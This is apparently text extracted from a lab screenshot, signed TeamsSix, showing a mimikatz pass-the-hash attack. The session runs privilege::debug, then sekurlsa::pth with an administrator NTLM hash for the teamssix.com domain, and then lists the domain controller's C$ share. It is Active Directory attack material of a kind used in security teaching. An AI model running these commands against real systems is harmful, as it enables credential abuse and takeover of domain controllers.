 \mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:teamssix.com /ntlm:161cff084477fe596a5db81874498a24
user    : administrator
domain  : teamssix.com
program : cmd.exe
impers. : no
NTLM    : 161cff084477fe596a5db81874498a24
|  PID  8960
|  TID  3308
|  LSA Process is now R/W
|  LUID 0 ; 5897783 (00000000:0059fe37)
\_ msv1_0   - data copy @ 00000208F78EAE00 : OK !
\_ kerberos - data copy @ 00000208F7884168
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 00000208F78D7468 (32) -> n
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/01  11:32    <DIR>          ntdsutil
2020/02/20  10:37    <DIR>          Program Files
2020/09/29  09:13    <DIR>          Program Files (x86)
2021/04/29  09:32    <DIR>          Users
2021/07/01  10:01    <DIR>          Windows
0 个文件              0 字节
6 个目录 77,507,919,872 可用字节
TeamsSix